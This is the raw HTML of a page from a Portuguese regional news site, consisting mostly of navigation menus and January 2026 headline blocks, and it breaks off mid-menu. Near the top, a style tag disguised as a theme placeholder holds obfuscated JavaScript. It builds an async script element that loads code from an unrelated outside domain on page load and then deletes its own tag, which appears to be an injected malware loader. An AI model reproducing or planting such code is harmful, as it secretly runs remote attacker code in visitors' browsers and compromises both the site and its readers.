<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive category category-sc-braga category-31 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">11.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9433";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2359";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" class="td-image-wrap " title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/02/z62-3191-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras">Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/mecanico-de-ponte-da-barca-obrigava-a-mulher-a-prostituir-se/"  rel="bookmark" class="td-image-wrap " title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-102-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-102-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-102-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/mecanico-de-ponte-da-barca-obrigava-a-mulher-a-prostituir-se/"  rel="bookmark" title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se">Mecânico de Ponte da Barca obrigava a mulher a prostituir-se</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/vila-verde-voltou-a-cumprir-tradicao-com-mais-de-700-anos/"  rel="bookmark" class="td-image-wrap " title="Vila Verde voltou a cumprir tradição com mais de 700 anos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-100-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-100-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-100-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vila Verde voltou a cumprir tradição com mais de 700 anos" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/vila-verde-voltou-a-cumprir-tradicao-com-mais-de-700-anos/"  rel="bookmark" title="Vila Verde voltou a cumprir tradição com mais de 700 anos">Vila Verde voltou a cumprir tradição com mais de 700 anos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/numero-de-desempregados-inscritos-nos-centros-de-emprego-cai-108-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Número de desempregados inscritos nos centros de emprego cai 10,8% em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/desemprego-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/desemprego-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/06/desemprego-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Número de desempregados inscritos nos centros de emprego cai 10,8% em dezembro" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/numero-de-desempregados-inscritos-nos-centros-de-emprego-cai-108-em-dezembro/"  rel="bookmark" title="Número de desempregados inscritos nos centros de emprego cai 10,8% em dezembro">Número de desempregados inscritos nos centros de emprego cai 10,8% em&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6588";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1647";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" class="td-image-wrap " title="Liga divulga horários de mais duas jornadas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Liga divulga horários de mais duas jornadas" /></a></div>                <a href="https://pressnet.pt/category/desporto/sc-braga/" class="td-post-category" >SC Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" title="Liga divulga horários de mais duas jornadas">Liga divulga horários de mais duas jornadas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/historia-no-andebol-portugal-derrota-dinamarca-pela-primeira-vez-e-avanca-no-europeu/"  rel="bookmark" class="td-image-wrap " title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-101-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/historia-no-andebol-portugal-derrota-dinamarca-pela-primeira-vez-e-avanca-no-europeu/"  rel="bookmark" title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu">História no andebol: Portugal derrota Dinamarca pela primeira vez e avança&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/vitoria-sc-leilao-de-camisolas-historicas-atrai-forte-interesse/"  rel="bookmark" class="td-image-wrap " title="Vitória SC: Leilão de camisolas históricas atrai forte interesse" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-103-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-103-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-103-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vitória SC: Leilão de camisolas históricas atrai forte interesse" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/vitoria-sc-leilao-de-camisolas-historicas-atrai-forte-interesse/"  rel="bookmark" title="Vitória SC: Leilão de camisolas históricas atrai forte interesse">Vitória SC: Leilão de camisolas históricas atrai forte interesse</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/uefa-nomeia-igor-pajac-para-duelo-europeu-entre-sc-braga-e-nottingham-forest/"  rel="bookmark" class="td-image-wrap " title="UEFA nomeia Igor Pajac para duelo europeu entre SC Braga e Nottingham Forest" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-93-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-93-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-93-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UEFA nomeia Igor Pajac para duelo europeu entre SC Braga e Nottingham Forest" /></a></div>                <a href="https://pressnet.pt/category/desporto/sc-braga/" class="td-post-category" >SC Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/uefa-nomeia-igor-pajac-para-duelo-europeu-entre-sc-braga-e-nottingham-forest/"  rel="bookmark" title="UEFA nomeia Igor Pajac para duelo europeu entre SC Braga e Nottingham Forest">UEFA nomeia Igor Pajac para duelo europeu entre SC Braga e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
